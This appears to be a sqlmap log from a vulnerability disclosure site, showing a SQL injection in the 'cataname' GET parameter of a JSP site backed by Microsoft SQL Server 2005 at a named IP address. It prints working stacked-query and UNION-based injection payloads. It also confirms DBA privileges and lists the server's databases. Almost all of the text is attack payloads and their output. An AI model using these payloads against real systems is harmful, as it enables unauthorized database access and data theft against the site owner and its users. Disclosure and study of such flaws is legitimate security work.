 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cataname (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cataname=01';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: cataname=01' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(98
)+CHAR(113)+CHAR(84)+CHAR(88)+CHAR(83)+CHAR(114)+CHAR(75)+CHAR(98)+CHAR(99)+CHAR
(100)+CHAR(89)+CHAR(109)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(118)+CHAR(113),NULL,
NULL,NULL--
---
[19:30:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:30:30] [INFO] testing if current user is DBA
current user is DBA:    True
[19:30:30] [INFO] fetching database names
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] wgxt
[*] wgxtoa

[19:30:30] [INFO] fetched data logged to text files under 'C:\Users\ .sq
lmap\output\218.108.56.70'
www.wooyun.org